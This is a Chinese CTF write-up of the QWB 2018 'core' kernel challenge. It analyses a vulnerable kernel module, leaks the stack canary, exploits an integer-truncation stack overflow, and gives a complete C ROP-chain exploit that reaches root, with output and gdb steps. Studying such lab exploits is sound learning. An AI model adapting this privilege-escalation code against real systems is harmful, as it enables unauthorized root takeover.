qwb2018_core
一道Linux内核ROP攻击的题目;
信息收集
题目给了四个文件:
boot.sh : 一个用于启动 kernel 的 shell 的脚本,多用 qemu,保护措施与 qemu 不同的启动参数有关;bzImage: kernel binary;
rootfs.cpio: 文件系统映像;
vmlinux:静态编译,未经过压缩的 kernel 文件,可以从中找到gadget,通过ropper来将gadget保存备用;
gadget
ropper --file ./vmlinux --nocolor > gadget
指令执行后,将生成的无颜色标记的gadget记录在gadget文件中;
如果没有给出vmlinux,可以用extract-vmlinux从bzImage中提取;
启动选项
查看start.sh启动选项的设置;
$ bat start.sh ───────┬────────────────────────────────────────────────────────────────────────────────────── │ File: start.sh ───────┼────────────────────────────────────────────────────────────────────────────────────── 1 │ qemu-system-x86_64 \ 2 │ -m 64M \ 3 │ -kernel ./bzImage \ 4 │ -initrd ./core.cpio \ 5 │ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ 6 │ -s \ 7 │ -netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \ 8 │ -nographic \ ───────┴─────────────────────────
启动了kaslr;
init
解压文件系统映像,看看init文件中初始化的内容;
$ bat init ───────┬────────────────────────────────────────────────────────────────────────────────────── │ File: init ───────┼────────────────────────────────────────────────────────────────────────────────────── 1 │ 2 │ mount -t proc proc /proc 3 │ mount -t sysfs sysfs /sys 4 │ mount -t devtmpfs none /dev 5 │ /sbin/mdev -s 6 │ mkdir -p /dev/pts 7 │ mount -vt devpts -o gid=4,mode=620 none /dev/pts 8 │ chmod 666 /dev/ptmx 9 │ cat /proc/kallsyms > /tmp/kallsyms 10 │ echo 1 > /proc/sys/kernel/kptr_restrict 11 │ echo 1 > /proc/sys/kernel/dmesg_restrict 12 │ ifconfig eth0 up 13 │ udhcpc -i eth0 14 │ ifconfig eth0 10.0.2.15 netmask 255.255.255.0 15 │ route add default gw 10.0.2.2 16 │ insmod /core.ko 17 │ 18 │ poweroff -d 120 -f & 19 │ setsid /bin/cttyhack setuidgid 1000 /bin/sh 20 │ echo 'sh end!\n' 21 │ umount /proc 22 │ umount /sys 23 │ 24 │ poweroff -d 0 -f ───────┴─────────────────────────────────────────────────────────────
第9行,将kallsyms的内容copy到了tmp目录下,这也就意味着可以获取内核函数的地址,其中不乏commit_cred这类函数;
第10行和第11行,分别设置了kptr_restrict和dmesg_restrict为1,这意味着只有root用户才能从kallsyms中打印出有效的内核函数地址,并且不能使用dmesg来查看kernel的信息;
第24行设置了关机任务,删掉;
由于kallsyms在tmp目录下有副本,所以即使对打印做了限制,仍然可以获取到关键地址信息;
在解压出来的文件中还发现了一个gen_cpio.sh文件;
$ bat gen_cpio.sh ───────┬────────────────────────────────────────────────────────────────────────────────────── │ File: gen_cpio.sh ───────┼────────────────────────────────────────────────────────────────────────────────────── 1 │ find . -print0 \ 2 │ | cpio --null -ov --format=newc \ 3 │ | gzip -9 > $1 ───────┴──────────────────────────────────────────────────────────────────────────────────────
这是一个打包脚本;
修改好init后重新打包即可;
$ vim init $ rm core.cpio $ ./gen_cpio.sh core.cpio
运行kernel
将新生成的,未含有poweroff任务的文件系统映像放回根目录,尝试运行kernel;
$ mv core.cpio .. $ cd .. $ ./start.sh
发现内核恐慌,提示超出了内存,无限重启了;
[ 0.025074] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline [ 0.848169] Kernel panic - not syncing: Out of memory and no killable processes...
看一下启动选项,将-m 64M改为-m 128M即可,看来是因为64M太小了;
成功运行后显示如下信息:
[ 0.018451] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline udhcpc: started, v1.26.2 udhcpc: sending discover udhcpc: sending select for 10.0.2.15 udhcpc: lease of 10.0.2.15 obtained, lease time 86400 / $ lsmod core 16384 0 - Live 0x0000000000000000 (O)
查看记载的模块core;
core.ko
checksec一下;
$ checksec core.ko [*] '/home/klose/ctf/pwn/kernel/wp/qwb/2018/qwb2018_core/give_to_player/core/core.ko' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x0)
放到ida分析;
init_module
__int64 init_module () core_proc = proc_create("core" , 438LL , 0LL , &core_fops); printk(&unk_2DE); return 0LL ; }
该函数通过proc_create()注册了/proc/core;
exit_core
__int64 exit_core () __int64 result; if ( core_proc ) result = remove_proc_entry("core" ); return result; }
该函数通过remove_proc_entry删除/proc/core,删除的前提条件是注册成功;
core_ioctl
__int64 __fastcall core_ioctl (__int64 fd, int command, __int64 user_space_addr_offset) __int64 v3; v3 = user_space_addr_offset; switch ( command ) { case 0x6677889B : core_read(user_space_addr_offset); break ; case 0x6677889C : printk(&unk_2CD); off = v3; break ; case 0x6677889A : printk(&unk_2B3); core_copy_func(v3); break ; } return 0LL ; }
该函数分别调用了core_read、core_copy_func,并对全局变量off的赋值;
core_read
unsigned __int64 __fastcall core_read (__int64 user_space_addr_offset) __int64 to; __int64 *v2; signed __int64 i; unsigned __int64 result; __int64 v5; unsigned __int64 v6; to = user_space_addr_offset; v6 = __readgsqword(0x28 u); printk(&unk_25B); printk(&unk_275); v2 = &v5; for ( i = 16LL ; i; --i ) { *(_DWORD *)v2 = 0 ; v2 = (__int64 *)((char *)v2 + 4 ); } strcpy ((char *)&v5, "Welcome to the QWB CTF challenge.\n" ); result = copy_to_user(to, (char *)&v5 + off, 64LL ); if ( !result ) return __readgsqword(0x28 u) ^ v6; __asm { swapgs } return result; }
可以看到在result = copy_to_user(to, (char *)&v5 + off, 64LL);中,将&v5+off开始的64bytes拷贝到用户空间,而这个用户空间是可以由core_read(user_space_addr_offset)传入的参数(偏移)控制的,也是core_ioctl(__int64 a1, int command, __int64 user_space_addr_offset)可控参数;
因此通过这个指针的偏移,可以用来leak出kernel canary和一些有用的kernel info;
core_copy_func

signed __int64 __fastcall core_copy_func (signed __int64 a1) signed __int64 result; __int64 v2; unsigned __int64 v3; v3 = __readgsqword(0x28 u); printk(&unk_215); if ( a1 > 63 ) { printk(&unk_2A1); result = 0xFFFFFFFF LL; } else { result = 0LL ; qmemcpy(&v2, &name, (unsigned __int16)a1); } return result; }
如果我们输入的偏移user_space_addr_offset大于63.将会返回0xffffffff,否则返回0,并且将从name这个全局变量中拷贝user_space_addr_offset长度的内容到局部变量v2中;
此时a1是unsigned __int16类型的,但是在core_ioctl中传参时,传入的是__int64类型的数据,因此这里会存在一个整数溢出导致的栈溢出漏洞;
如何理解呢?
我们传入的a1是64位的有符号整数,在进行if ( a1 > 63 )的条件判断时,如果输入的值过小,则不能达到qmemcpy后能够溢出的效果,因为这里的v2的缓冲区大小是0x50bytes。因此我们要设法去输入一个值,这个值能够通过if ( a1 > 63 )的条件判断,并且在被强制转换为unsigned __int16类型时,能够变成大于0x50的数值(当然是大多一点比较好);
首先是条件判断的绕过:由于转换成unsigned int类型,立马就想到传一个负数进去,有符号的整数负数肯定比63小,因此能够顺利绕过条件判断;
其次是如何能够在转换为16位数据后,使得数值仍能作为有效长度来达到栈溢出的效果:
直接查看这一块的汇编代码:
movzx ecx, bx ; movzx指令从小寄存器拷贝到大寄存器,即low 16 bit -> 32 bit, 高位填充0, mov rsi, offset name ; 设置源地址 mov rdi, rsp ; rsp中保存着v2的地址,设置目的地址 xor eax, eax ; ecx为长度参数,rsi为源地址,rdi为目的地址 rep movsb ; 从rsi中拷贝ecx长度的内容到rdi jmp short loc_144
我们现在锁定了长度参数来源于寄存器rbx,再往前看rbx从哪里获得的值;
在函数开始调用后,有:
push rbx ; rbx 入栈 mov rbx, rdi ; rdi -> rbx
可以看到,rdi获取了长度后,将长度参数送到了rbx中,通过传递bx来实现由64bit到16bit的过程;
假设输入a1为0xffffffffffff0000,参数变化的流程为:
a1 = 0x ffff ffff ffff 0000 rdi = 0x ffff ffff ffff 0000 rbx = 0x ffff ffff ffff 0000 bx = 0x0000 = 0x0
因此,只要实现在低四位设置好最终想要copy的长度,而整个数值为负数,即可得到栈溢出的效果;
所以我们还需要知道负数的范围:
32位下int范围: 正数:00 00 00 00 ~ 7f ff ff ff 负数:80 00 00 00 ~ ff ff ff ff (ff ff ff ff是-1) 64位下int范围: 正数:00 00 00 00 00 00 00 00 ~ 7f ff ff ff ff ff ff ff 负数:80 00 00 00 00 00 00 00 ~ ff ff ff ff ff ff ff ff (ff ff ff ff ff ff ff ff是-1)
因此,只需要设置为0xffffffffffff1000就可以从name中copy到1000字节的内容到v2,达到溢出v2缓冲区的效果。整个值当然有很多了;
接着看其他函数;
core_write
signed __int64 __fastcall core_write (__int64 a1, __int64 a2, unsigned __int64 a3) unsigned __int64 v3; v3 = a3; printk(&unk_215, a2); if ( v3 <= 0x800 && !copy_from_user(&name, a2, v3) ) return (unsigned int )v3; printk(&unk_230, a2); return 4294967282LL ; }
该函数支持对name参数进行写操作,条件是写入的长度小于等于0x800。这样,通过该函数和上述的core_copy_func函数就可以时间ropchain了;
准备
address of commit_creds()&gadgets
定位commit_creds,让它在ropchain压轴登场;
在/tmp/kallsyms中保存了commit_creds()的地址,可以直接拿来用,另外gadgets也在里面;
return to user
返回用户态需要设置栈帧,利用指令swapgs; iretq即可;
栈帧布置如下(学点内联汇编没那么难):
size_t user_cs, user_ss, user_rflags, user_sp;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } void save_stats () asm ( "movq %%cs, %0\n" "movq %%ss, %1\n" "movq %%rsp, %3\n" "pushfq\n" "popq %2\n" :"=r" (user_cs), "=r" (user_ss), "=r" (user_eflags),"=r" (user_sp) : : "memory" ); }
漏洞利用
rop
经过如上的分析,可以得出以下的思路:
通过 ioctl 设置 off,然后通过 core_read() leak 出 canary;
通过 core_write() 写 如ropchain到name ;
通过 core_copy_func() 设置合理的长度和 canary ,将ropchain打入v2变量缓冲区,溢出后进行 rop;
通过 rop 执行 commit_creds(prepare_kernel_cred(0))
返回用户态,通过 system(“/bin/sh”) 等拿shell;
在start.sh中,已经开启了-s调试;
$ bat start.sh ───────┬────────────────────────────────────────────────────────────────────────────────────── │ File: start.sh ───────┼────────────────────────────────────────────────────────────────────────────────────── 1 │ qemu-system-x86_64 \ 2 │ -m 128M \ 3 │ -kernel ./bzImage \ 4 │ -initrd ./core.cpio \ 5 │ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ 6 │ -s \ 7 │ -netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \ 8 │ -nographic \ ───────┴──────────────────────────────────────────────────────────────────────────────────────
.text 段的地址可以通过 /sys/modules/core/section/.text 来查看,查看需要 root 权限,因此为了方便调试,改一下 init;
───────┬────────────────────────────────────────────────────────────────────────────────────── │ File: init ───────┼────────────────────────────────────────────────────────────────────────────────────── 1 │ 2 │ mount -t proc proc /proc 3 │ mount -t sysfs sysfs /sys 4 │ mount -t devtmpfs none /dev 5 │ /sbin/mdev -s 6 │ mkdir -p /dev/pts 7 │ mount -vt devpts -o gid=4,mode=620 none /dev/pts 8 │ chmod 666 /dev/ptmx 9 │ cat /proc/kallsyms > /tmp/kallsyms 10 │ echo 1 > /proc/sys/kernel/kptr_restrict 11 │ echo 1 > /proc/sys/kernel/dmesg_restrict 12 │ ifconfig eth0 up 13 │ udhcpc -i eth0 14 │ ifconfig eth0 10.0.2.15 netmask 255.255.255.0 15 │ route add default gw 10.0.2.2 16 │ insmod /core.ko 17 │ 18 │ setsid /bin/cttyhack setuidgid 0 /bin/sh 19 │ 20 │ echo 'sh end!\n' 21 │ umount /proc 22 │ umount /sys ───────┴──────────────────────────────────────────────────────────────────────────────────────
详情参考kernel debug文章,最终写好exp后,要记得改回来 ;
exp
#include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/types.h> #include <sys/stat.h> void spawn_shell () if (!getuid()){ system("/bin/sh" ); } else { puts ("[-] spawn shell error!" ); } exit (0 ); } size_t commit_creds = 0 , prepare_kernel_cred = 0 ;size_t raw_vmlinux_base = 0xffffffff81000000 ;size_t vmlinux_base = 0 ;size_t find_symbols () FILE* kallsyms_fd = fopen("/tmp/kallsyms" , "r" ); if (kallsyms_fd < 0 ){ puts ("[-] open kallsyms failed." ); eixt(0 ); } char buf[0x30 ] = {0 }; while (fgets(buf, 0x30 , kallsyms_fd)){ if (commit_creds & prepare_kernel_cred){ puts ("[+] already exist." ); return 0 ; } if (strstr (buf, "commit_creds" ) && !commit_creds){ char hex[20 ] = {0 }; strncpy (hex, buf, 16 ); sscanf (hex, "%llx" , &commit_creds); printf ("[+] commit_creds addr => %p\n" , commit_creds); vmlinux_base = commit_creds - 0x9c8e0 ; printf ("[+] vmlinux_base addr => %p\n" , vmlinux_base); } if (strstr (buf, "prepare_kernel_cred" ) && !prepare_kernel_cred){ char hex[20 ] = {0 }; strncpy (hex, buf, 16 ); sscanf (hex, "%llx" , &prepare_kernel_cred); printf ("[+] prepare_kernel_cred addr => %p\n" , prepare_kernel_cred); vmlinux_base = prepare_kernel_cred - 0x9cce0 ; printf ("[+] vmlinux_base addr => %p\n" , vmlinux_base); } } if (!(commit_creds & prepare_kernel_cred)){ puts ("[-] Didn't get info, error!" ); exit (0 ); } } size_t user_cs, user_ss, user_rflags, user_sp;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[+] status has been saved." ); } void set_off (int fd, long long idx) printf ("[*] set off to %ld\n" , idx); ioctl(fd, 0x6677889c , idx); } void core_read (int fd, char *buf) puts ("[*] read to buf." ); ioctl(fd, 0x6677889b , buf); } void core_copy_func (int fd, long long size) printf ("[*] copy from user with size: %ld\n" , size); ioctl(fd, 0x6677889a , size); } int main () save_status(); int fd = open("/proc/core" , 2 ); if (fd < 0 ){ puts ("[-] open /proc/core failed." ); exit (0 ); } find_symbols(); set_off(fd, 0x40 ); char buf[0x40 ] = {0 }; core_read(fd, buf); size_t canary = ((size_t *)buf)[0 ]; printf ("[+] canary => %p\n" , canary); size_t rop[0x1000 ] = {0 }; ssize_t offset = vmlinux_base - raw_vmlinux_base; int i; for (i = 0 ; i < 10 ; i++) { rop[i] = canary; } size_t pop_rdi_ret = 0xffffffff81000b2f ; size_t pop_rdx_ret = 0xffffffff810a0f49 ; size_t pop_rcx_ret = 0xffffffff81021e53 ; size_t mov_rdi_rax_call_rdx = 0xffffffff8101aa6a ; size_t swapgs_popfq_ret = 0xffffffff81a012da ; size_t iretq_ret = 0xffffffff81050ac2 ; rop[i++] = pop_rdi_ret + offset; rop[i++] = 0 ; rop[i++] = prepare_kernel_cred; rop[i++] = pop_rdx_ret + offset; rop[i++] = pop_rcx_ret + offset; rop[i++] = mov_rdi_rax_call_rdx + offset; rop[i++] = commit_creds; rop[i++] = swapgs_popfq_ret + offset; rop[i++] = 0 ; rop[i++] = iretq_ret + offset; rop[i++] = (size_t )spawn_shell; rop[i++] = user_cs; rop[i++] = user_rflags; rop[i++] = user_sp; rop[i++] = user_ss; write(fd, rop, 0x800 ); core_copy_func(fd, 0xffffffffffff0100 ); return 0 ; }
按规则编译后,将可执行文件放到core/tmp/中,打包后将文件系统映像放到主目录;
gcc -static -masm=intel -g exploit.c -o exploit mv exploit core/tmp/ cd core/ ./gen_cpio.sh core.cpio mv core.cpio ..
启动脚本start.sh,执行弹shell;
$ ./start.sh warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5] [ 0.020165] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline udhcpc: started, v1.26.2 udhcpc: sending discover udhcpc: sending select for 10.0.2.15 udhcpc: lease of 10.0.2.15 obtained, lease time 86400 / $ id uid=1000(chal) gid=1000(chal) groups=1000(chal) / $ ./tmp/exploit [+] status has been saved. [+] commit_creds addr => 0xffffffffa7a9c8e0 [+] vmlinux_base addr => 0xffffffffa7a00000 [+] prepare_kernel_cred addr => 0xffffffffa7a9cce0 [+] vmlinux_base addr => 0xffffffffa7a00000 [+] already exist. [*] set off to 64 [*] read to buf. [+] canary => 0x16a92f79086e900 [*] copy from user with size: -65280 / # id uid=0(root) gid=0(root) / #
调试
在root下获取.text基地址;
# init setsid /bin/cttyhack setuidgid 0 /bin/sh # qemu / # cat proc/modules core 16384 0 - Live 0xffffffffc00ce000 (O)
gdb设置
$ gdb ./vmlinux -q gef➤ add-symbol-file ./core/core.ko 0xffffffffc00ce000 add symbol table from file "./core/core.ko" at .text_addr = 0xffffffffc00ce000 Reading symbols from ./core/core.ko...(no debugging symbols found)...done. gef➤ b strncpy Breakpoint 1 at 0xffffffff81860380 gef➤ b core_read Breakpoint 2 at 0xffffffffc00ce063 gef➤ b core_ioctl Breakpoint 3 at 0xffffffffc00ce15f gef➤ b core_write Breakpoint 4 at 0xffffffffc00ce011 gef➤ b core_copy_func Breakpoint 5 at 0xffffffffc00ce0f6 gef➤ b spawn_shell Function "spawn_shell" not defined. gef➤ b find_symbols Function "find_symbols" not defined. gef➤ b main Function "main" not defined. gef➤ b *0xffffffffc00ce000 Breakpoint 6 at 0xffffffffc00ce000 gef➤ target remote localhost:1234
c继续;
在qemu中执行exp;
ret2usr